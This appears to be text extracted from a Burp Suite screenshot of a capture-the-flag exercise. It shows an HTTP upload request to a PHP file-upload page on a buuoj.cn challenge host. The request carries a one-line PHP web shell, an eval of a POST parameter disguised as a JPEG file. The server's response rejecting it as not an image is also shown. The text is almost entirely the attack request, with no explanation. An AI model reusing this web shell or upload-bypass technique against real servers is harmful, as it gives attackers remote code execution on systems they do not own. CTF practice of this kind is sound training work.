 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload_file.php HTTP/1.1
2 Host: c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi1OLSSrLjIvbBC5l
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://c24ce822-69cf-4949-9362-c373578e9502.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
16 Content-Disposition: form-data; name="file"; filename="4.jpg"
17 Content-Type: image/jpeg
18
19
20 <script language='php'>eval($_POST['pwd']);</script>
21 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryi1OLSSrLjIvbBC5l--
26
Don't lie to me, it's not image at
all!!!